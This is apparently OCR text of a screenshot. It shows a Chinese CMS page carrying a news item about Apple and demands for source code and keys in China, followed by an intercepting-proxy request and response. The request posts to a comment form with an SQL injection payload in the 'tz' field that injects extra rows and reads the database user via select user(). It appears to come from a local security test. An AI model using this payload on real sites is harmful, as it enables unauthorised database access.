 阅读
root@localhost
分类：分类一 作者：网络 评论：13
据外媒报道，苹果已经同意向中国市场的提交产品源代码以及密
回应称，他们只是同意让自家产品接受中国的审核，并不涉及源代码
此外，苹果方面还强调，虽然他们已经将其服务器转到中国电信
问题，因为中国电信也不能够查看用户的数据。
据了解，此前外媒Quartz报道，苹果可能已经同意中国即将出台
定，所有进入中国市场的外国企业都必须提交产品源代码以及密钥，
中国政府正在起草的《反恐法》草案要求所有在华外国科技公司
在这些公司服务器上的用户数据，美国总统奥巴马对于草案中所出现
奥巴马日前接受路透社采访时表示，如果中国想与美国企业做生意，
不乐意这样做，”奥巴马说道，“我不认为欧美的科技公司会愿意把
微评：我觉得，在华外国科技公司提供专用的源代码和加密密钥
巨资研发的产品被他人轻易山寨，二是安全隐患，黑客可通过源代码
果不太可能会提交源代码和密钥给政府部门。
评论列表 - [ 13 ]
Tao Lv 1
位置：127.0.0.1 时间：刚刚 来自：PC
root@localhost
Send Cancel < > Target: http://ww
Request
Pretty Raw \n Actions
1 POST /?r=submit&type=comment HTTP/1.1
2 Host: www.bearsea.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0)
Gecko/20100101 Firefox/56.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 197
9 Cookie: PHPSESSID=6f6a2106df4495170ed7cbe8cfe0c682;
UM_distinctid=
177ecf375999-0e4beb2490118-4c322f7c-1fa400-177ecf3759a2fc;
CNZZDATA3801251=
cnzz_eid%3D609701509-1614587289-%26ntime%3D1614592744;
XDEBUG_SESSION=11787; name=Tao; mail=Tao%40qq.com; url=
http%3A%2F%2Fbaidu.com
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12
13 name=Tao&mail=Tao@qq.com&url=http://www.baidu.com&content=
aaaaa测试&cid=1&tz=888',
14 now()),('1','1','1','Tao','Tao@qq.com','http://www.baidu.com','
5','PC',
15 '127.0.0.1',(select/*Tao*/user()),'Tao
Search... 0 matches
Done
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Mon, 01 Mar 2021 11:22:47 GMT
3 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j
4 X-Powered-By: PHP/5.4.45
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-reval
7 Pragma: no-cache
8 Connection: close
9 Content-Type: text/html;charset=utf-8
10 Content-Length: 100
11
12 <script>
alert('亲爱的，Tao,评论已经成功发表');
location.href='/?r=content&cid=1'
</script>
Search...